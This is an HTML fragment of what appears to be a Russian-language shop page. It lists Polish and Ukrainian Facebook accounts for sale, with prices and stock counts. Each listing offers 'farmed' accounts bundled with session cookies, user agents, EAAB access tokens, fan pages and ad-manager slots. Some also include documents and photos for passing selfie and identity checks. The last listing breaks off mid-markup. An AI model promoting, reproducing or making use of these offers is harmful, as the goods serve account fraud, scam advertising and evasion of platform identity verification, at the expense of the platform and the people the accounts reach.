			<td><a id="goods_3110172" href="/goods/info/3110172--polsha-akkaunt-1-2-bm-ava-pochta-i-nomer-kuki-token"><img class="iconurl" src=""><img class="iconurl" src="https://i.imgur.com/yfGmYxV.jpg "> <img src="https://i.imgur.com/Ohcj1Rr.gif" width="25" height="25" alt="Топ Товар"> <b>Польша</b> | аккаунт | 1-2 БМ | Ава | Почта и Номер | Куки, Токен</a></td>
			<td title="В наличии 33 шт." class="td-count">33</td>
			<td class="td-price">3.00 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('3110172')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;3110172&quot;,&quot;name&quot;:&quot;&lt;img class=\&quot;iconurl\&quot; src=\&quot;https:\/\/i.imgur.com\/yfGmYxV.jpg \&quot;&gt; &lt;img src=\&quot;https:\/\/i.imgur.com\/Ohcj1Rr.gif\&quot; width=\&quot;25\&quot; height=\&quot;25\&quot; alt=\&quot;\u0422\u043e\u043f \u0422\u043e\u0432\u0430\u0440\&quot;&gt; &lt;b&gt;\u041f\u043e\u043b\u044c\u0448\u0430&lt;\/b&gt; | \u0430\u043a\u043a\u0430\u0443\u043d\u0442 | 1-2 \u0411\u041c | \u0410\u0432\u0430 | \u041f\u043e\u0447\u0442\u0430 \u0438 \u041d\u043e\u043c\u0435\u0440 | \u041a\u0443\u043a\u0438, \u0422\u043e\u043a\u0435\u043d&quot;,&quot;name_en&quot;:&quot;&lt;img class=\&quot;iconurl\&quot; src=\&quot;https:\/\/i.imgur.com\/yfGmYxV.jpg \&quot;&gt; &lt;img src=\&quot;https:\/\/i.imgur.com\/Ohcj1Rr.gif\&quot; width=\&quot;25\&quot; height=\&quot;25\&quot; alt=\&quot;\u0422\u043e\u043f \u0422\u043e\u0432\u0430\u0440\&quot;&gt; &lt;b&gt;Poland&lt;\/b&gt; | account | 1-2 BM | Ava | Mail and Number | Cookies, Token&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;33&quot;,&quot;price&quot;:&quot;226.53&quot;,&quot;price_pp&quot;:&quot;3.00&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_8150" title="&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;• Мощный ручной фарм от 15 дней ( переписки , интересы , активность вне ФБ , в ленте реклама )&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;• Отлег до фарма и после фарма&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;• Создана 1-3 Фан Пейдж ( Максимально заполненные + качественно сделаны , тематика новостей или инвестиций )&lt;span class=&quot;Apple-converted-space&quot;&gt;&amp;nbsp;&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;• Профармленные Фан Пейджи&lt;span class=&quot;Apple-converted-space&quot;&gt;&amp;nbsp;&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;• Cookie , UserAgent , EAAB +&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;• Sms+ , Почта в комплекте firstmail&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;• Фото для прохождения селфи в комплекте&lt;span class=&quot;Apple-converted-space&quot;&gt;&amp;nbsp;&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;• Профиль частично заполнен&lt;span class=&quot;Apple-converted-space&quot;&gt;&amp;nbsp;&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;• Друзья 0-10&lt;span class=&quot;Apple-converted-space&quot;&gt;&amp;nbsp;&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;• Документы для прохождения ЗРД в комплекте!&lt;span class=&quot;Apple-converted-space&quot;&gt;&amp;nbsp;&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;• Пройдено селфи ( Частично )&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p2&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;; min-height: 15px;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Формат выдачи:&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p2&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;; min-height: 15px;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Почта;пароль;пароль почты;стать;ДН;фото;фио;ссылка;UserAgent;Cookie;EAAB;Document&lt;/span&gt;&lt;/p&gt;">
			<td><a id="goods_3978581" href="/goods/info/3978581-ua-ruchnoy-farm-15-dney-fan-peydzh-sms-mail-cookies-useragent-eaab-dokumenty-"><img class="iconurl" src="">UA Ручной Фарм 15+ дней / Фан Пейдж / SMS+ / Mail+ /  Cookies+ / UserAgent+ / EAAB+ / Документы +</a></td>
			<td title="В наличии 43 шт." class="td-count">43</td>
			<td class="td-price">12.00 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('3978581')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;3978581&quot;,&quot;name&quot;:&quot;UA \u0420\u0443\u0447\u043d\u043e\u0439 \u0424\u0430\u0440\u043c 15+ \u0434\u043d\u0435\u0439 \/ \u0424\u0430\u043d \u041f\u0435\u0439\u0434\u0436 \/ SMS+ \/ Mail+ \/  Cookies+ \/ UserAgent+ \/ EAAB+ \/ \u0414\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u044b +&quot;,&quot;name_en&quot;:&quot;UA \u0420\u0443\u0447\u043d\u043e\u0439 \u0424\u0430\u0440\u043c 15+ \u0434\u043d\u0435\u0439 \/ \u0424\u0430\u043d \u041f\u0435\u0439\u0434\u0436 \/ SMS+ \/ Mail+ \/  Cookies+ \/ UserAgent+ \/ EAAB+ \/ \u0414\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u044b +&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;43&quot;,&quot;price&quot;:&quot;906.12&quot;,&quot;price_pp&quot;:&quot;12.00&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_8150" title="&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span id=&quot;docs-internal-guid-e51b6f22-7fff-a478-d042-939fe3bf6d04&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; color: rgb(255, 255, 255); background-color: rgb(0, 0, 0); font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; white-space-collapse: preserve;&quot;&gt;Есть перенос в Dolphin anty, для переноса надо в поддержку отправить файл и почту от аккаунта Dolphin.&lt;/span&gt;&lt;/span&gt;&lt;span style=&quot;font-family: Arial, sans-serif; font-size: 14.6667px; white-space: pre;&quot;&gt;&lt;/span&gt;&lt;/div&gt;&lt;p style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;/p&gt;&lt;ul&gt;&lt;/ul&gt;&lt;p&gt;&lt;/p&gt;&lt;p style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; text-wrap-mode: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/p&gt;&lt;ul style=&quot;margin-bottom: 0px; padding-inline-start: 48px;&quot;&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; text-wrap-mode: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;ФАРМ 7+ дней&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; text-wrap-mode: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Акк заполнен, Интересы, Лайки, Репосты, Группы&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; text-wrap-mode: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Ава, Фото 5+&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; text-wrap-mode: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Друзья 20+&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; text-wrap-mode: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Есть почта в документе но может быть не привязана&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; text-wrap-mode: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Привязан номер без доступа&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; text-wrap-mode: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Куки&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;/ul&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Сайт поты firstmail.ltd&lt;/span&gt;&lt;/p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;комплект: почта :: :: :: :: [{json cookie}] :: ;почта;пароль ;пароль почты;др;ид;доки для прохода Селфи и ЗРД&lt;/span&gt;&lt;/p&gt;">
			<td><a id="goods_3110170" href="/goods/info/3110170--polsha-akkaunt-farm-7-dney-akk-zapolnen-druzya-20-pochta-nomer-kuki"><img class="iconurl" src=""><img class="iconurl" src="https://i.imgur.com/yfGmYxV.jpg "> <img src="https://i.imgur.com/Ohcj1Rr.gif" width="25" height="25" alt="Топ Товар"> <b>Польша</b> | аккаунт | <span style="color: #ff0000;"> <b>ФАРМ 7+ дней</b> </span> | Акк заполнен | Друзья 20+ | Почта, номер | Куки</a></td>
			<td title="В наличии 42 шт." class="td-count">42</td>
			<td class="td-price">3.60 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('3110170')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;3110170&quot;,&quot;name&quot;:&quot;&lt;img class=\&quot;iconurl\&quot; src=\&quot;https:\/\/i.imgur.com\/yfGmYxV.jpg \&quot;&gt; &lt;img src=\&quot;https:\/\/i.imgur.com\/Ohcj1Rr.gif\&quot; width=\&quot;25\&quot; height=\&quot;25\&quot; alt=\&quot;\u0422\u043e\u043f \u0422\u043e\u0432\u0430\u0440\&quot;&gt; &lt;b&gt;\u041f\u043e\u043b\u044c\u0448\u0430&lt;\/b&gt; | \u0430\u043a\u043a\u0430\u0443\u043d\u0442 | &lt;span style=\&quot;color: #ff0000;\&quot;&gt; &lt;b&gt;\u0424\u0410\u0420\u041c 7+ \u0434\u043d\u0435\u0439&lt;\/b&gt; &lt;\/span&gt; | \u0410\u043a\u043a \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d | \u0414\u0440\u0443\u0437\u044c\u044f 20+ | \u041f\u043e\u0447\u0442\u0430, \u043d\u043e\u043c\u0435\u0440 | \u041a\u0443\u043a\u0438&quot;,&quot;name_en&quot;:&quot;&lt;img class=\&quot;iconurl\&quot; src=\&quot;https:\/\/i.imgur.com\/yfGmYxV.jpg \&quot;&gt; &lt;img src=\&quot;https:\/\/i.imgur.com\/Ohcj1Rr.gif\&quot; width=\&quot;25\&quot; height=\&quot;25\&quot; alt=\&quot;\u0422\u043e\u043f \u0422\u043e\u0432\u0430\u0440\&quot;&gt; &lt;b&gt;Poland&lt;\/b&gt; | account | &lt;span style=\&quot;color: #ff0000;\&quot;&gt; &lt;b&gt;FARM 7+ days&lt;\/b&gt; &lt;\/span&gt; | Account filled | Friends 20+ | Mail, number | Cookies&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;42&quot;,&quot;price&quot;:&quot;271.84&quot;,&quot;price_pp&quot;:&quot;3.60&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_8150" title="&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;• Мощный ручной фарм от 15 дней ( переписки , интересы , активность вне , в ленте реклама )&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;• Отлег до фарма и после фарма&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;• Создана 1-3 Фан Пейдж ( Максимально заполненные + качественно сделаны , тематика новостей или инвестиций )&lt;span class=&quot;Apple-converted-space&quot;&gt;&amp;nbsp;&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;• Профармленные Фан Пейджи&lt;span class=&quot;Apple-converted-space&quot;&gt;&amp;nbsp;&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;• Cookie , UserAgent , EAAB +&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;• Sms+ , Почта в комплекте firstmail&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;• 2FA подключена , в комплекте&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; 